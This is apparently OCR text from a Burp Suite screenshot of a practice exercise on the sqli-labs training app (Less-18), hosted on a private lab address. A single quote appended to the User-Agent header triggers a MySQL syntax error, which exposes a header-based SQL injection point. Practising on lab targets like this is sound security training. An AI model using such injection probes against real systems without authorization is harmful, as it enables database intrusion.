 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.80.156 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host : 192.168.80.156
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/109.0'
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 38
9 Origin : http://192.168.80.156
10 Connection : close
11 Referer : http://192.168.80.156/sqli-labs/Less-18/
12 Upgrade-Insecure-Requests : 1
13
14 uname =admin &passwd =admin &submit =Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center ">
36 <font size="3" color="#FFFF00 ">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 192.168.80.1 <br>
<font color= "#FFFF00 " font size = 3 >
</font>
<font color= "#0000ff " font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/109.0'
</font>
<br>
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right
syntax to use near '192.168.80.1', 'admin')' at line 1<br>
<br>
<img src="../images/flag.jpg " />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 6
Done 1,929 bytes | 1,571 millis